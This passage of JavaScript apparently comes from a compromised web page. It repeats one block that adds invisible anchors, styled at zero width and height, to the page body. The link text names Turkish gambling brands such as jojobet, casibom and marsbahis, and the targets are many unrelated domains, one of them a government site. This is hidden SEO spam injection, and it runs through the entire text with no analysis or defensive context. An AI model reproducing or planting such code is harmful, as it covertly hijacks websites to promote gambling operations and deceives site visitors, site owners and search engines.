                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://cargadorparacomputadorportatil.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://cargadorparacomputadorportatil.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://cargadorparacomputadorportatil.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://cargadorparacomputadorportatil.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://creativa.userena.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://creativa.userena.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://creativa.userena.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://creativa.userena.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://diyanarifah.dinigrouptravel.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://diyanarifah.dinigrouptravel.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://diyanarifah.dinigrouptravel.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://diyanarifah.dinigrouptravel.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://staging.intoblinds.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://staging.intoblinds.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://staging.intoblinds.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://staging.intoblinds.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://impulserecord.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://impulserecord.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://impulserecord.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://impulserecord.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://drwtrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://drwtrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://drwtrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://drwtrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.lighthouse-indonesia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.lighthouse-indonesia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.lighthouse-indonesia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.lighthouse-indonesia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://jovenesenaccion.cipca.org.bo/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://jovenesenaccion.cipca.org.bo/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://jovenesenaccion.cipca.org.bo/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://jovenesenaccion.cipca.org.bo/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://blog.geminiduo.hu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://blog.geminiduo.hu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://blog.geminiduo.hu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://blog.geminiduo.hu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://impea.eu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://impea.eu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://impea.eu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://impea.eu/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis");
                a.appendChild(linkText);
                a.title = "marsbahis";
                a.href = "https://www.clients.tmcltd.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis giriş");
                a.appendChild(linkText);
                a.title = "marsbahis giriş";
                a.href = "https://www.clients.tmcltd.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis güncel giriş");
                a.appendChild(linkText);
                a.title = "marsbahis güncel giriş";
                a.href = "https://www.clients.tmcltd.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis");
                a.appendChild(linkText);
                a.title = "marsbahis";
                a.href = "https://victorysaudi.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis giriş");
                a.appendChild(linkText);
                a.title = "marsbahis giriş";
                a.href = "https://victorysaudi.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis güncel giriş");
                a.appendChild(linkText);
                a.title = "marsbahis güncel giriş";
                a.href = "https://victorysaudi.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis");
                a.appendChild(linkText);
                a.title = "marsbahis";
                a.href = "https://marsbahis.resmihizmet.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis");
                a.appendChild(linkText);
                a.title = "marsbahis";
                a.href = "https://marsbahis.resmiiguncel.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://www.abogadolaboralistabadajoz.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://www.abogadolaboralistabadajoz.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://www.abogadolaboralistabadajoz.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet güncel giriş";
                a.href = "https://www.abogadolaboralistabadajoz.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://www.abogadolaboralistabadajoz.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel");
                a.appendChild(linkText);
                a.title = "galabet güncel";
                a.href = "https://www.abogadolaboralistabadajoz.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://lgdsindh.gov.pk/wp/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://lgdsindh.gov.pk/wp/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://lgdsindh.gov.pk/wp/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://trojanlimited.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://trojanlimited.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://trojanlimited.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://journaleska.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://journaleska.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://journaleska.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("hiltonbet");
                a.appendChild(linkText);
                a.title = "hiltonbet";
                a.href = "https://www.saltpeanuts.de/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("hiltonbet");
                a.appendChild(linkText);
                a.title = "hiltonbet";
                a.href = "https://www.saltpeanuts.de/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("hiltonbet giriş");
                a.appendChild(linkText);
                a.title = "hiltonbet giriş";
                a.href = "https://www.saltpeanuts.de/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("hiltonbet güncel giriş");
                a.appendChild(linkText);
                a.title = "hiltonbet güncel giriş";
                a.href = "https://www.saltpeanuts.de/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel");
                a.appendChild(linkText);
                a.title = "jojobet güncel";
                a.href = "https://dreamazingdestinations.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://dreamazingdestinations.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://www.aneeshussain.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://www.aneeshussain.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://www.aneeshussain.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://trojanlimited.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://trojanlimited.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://trojanlimited.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://timesquaredinerinfl.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://timesquaredinerinfl.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://timesquaredinerinfl.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://timesquaredinerinfl.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://cappissimamultimedial.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://cappissimamultimedial.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://cappissimamultimedial.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://cappissimamultimedial.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://ctsp.org.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://ctsp.org.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://ctsp.org.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://delamode-anglia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://delamode-anglia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://delamode-anglia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://delamode-anglia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://delamode-anglia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://delamode-anglia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.tphcm.city/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.tphcm.city/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.tphcm.city/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.tphcm.city/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.tphcm.city/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.tphcm.city/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://casibom.kayityeni.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://www.deepmobiletruckmechanic.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://www.deepmobiletruckmechanic.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel");
                a.appendChild(linkText);
                a.title = "galabet güncel";
                a.href = "https://www.deepmobiletruckmechanic.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet güncel giriş";
                a.href = "https://www.deepmobiletruckmechanic.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://acmerental.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://acmerental.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel");
                a.appendChild(linkText);
                a.title = "galabet güncel";
                a.href = "https://acmerental.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://onlineindus.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://onlineindus.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://onlineindus.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.iltv.fr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.iltv.fr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.iltv.fr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
